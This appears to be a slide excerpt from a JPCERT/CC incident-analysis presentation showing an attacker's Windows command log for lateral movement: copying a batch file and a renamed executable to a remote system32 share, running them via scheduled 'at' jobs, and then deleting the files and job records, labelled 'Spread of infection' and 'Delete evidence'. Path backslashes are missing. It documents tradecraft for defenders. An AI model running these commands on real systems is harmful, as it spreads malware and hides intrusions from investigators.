 Copyright ©2017 JPCERT/CC All rights reserved.39
> copy bb.bat 10.1.2.16c$windowssystem32
> net time 10.1.2.16
> at 10.1.2.16 12:27 bb.bat
> dir 10.1.2.16c$windowssystem32inf.txt
> move 10.1.2.16c$windowssystem32inf.txt .
> del 10.1.2.16c$windowssystem32bb.bat
> copy zt.exe 10.1.2.16c$windowssystem32mscfg.exe
> net time 10.1.2.16
> at 10.1.2.16 12:33 mscfg.exe
> dir 10.1.2.16c$windowssystem32mscfg.exe
> del 10.1.2.16c$windowssystem32inf.txt
> del 10.1.2.16c$windowstasksat*.job
> net use 10.1.2.16 /del
> dir
> del zt.exe inf.txt bb.bat
> dir
> net use
Spread of infection
Delete evidence
 